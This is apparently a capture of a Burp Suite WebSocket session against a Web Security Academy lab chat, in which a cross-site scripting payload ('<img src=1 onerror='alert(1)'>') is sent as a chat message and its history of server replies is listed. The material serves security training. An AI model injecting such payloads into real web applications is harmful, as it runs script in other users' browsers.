 1 × 2 × 3 × 4 × 5 × 6 × +
WebSocket ID: 13 : https://0aab00f9044e4797a8c2c30c00260077.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
Inspector
History
Search
Message Direction Manual Length Time WebSocket ID
{"message":"wassup"} → To server ✓ 20 14:06:14 13 May 2025 13
{"user":"You","content":"wassup"} ← To client 33 14:06:14 13 May 2025 13
TYPING ← To client 6 14:06:15 13 May 2025 13
{"user":"Hal Pline","content":"Eek, you... ← To client 119 14:06:16 13 May 2025 13
{"message":"<img src=1 onerror='alert... → To server ✓ 44 14:06:50 13 May 2025 13
{"user":"You","content":"<img src=1 o... ← To client 57 14:06:50 13 May 2025 13
TYPING ← To client 6 14:06:51 13 May 2025 13
{"user":"Hal Pline","content":"I've decid... ← To client 108 14:06:56 13 May 2025 13
Pretty Raw Hex \n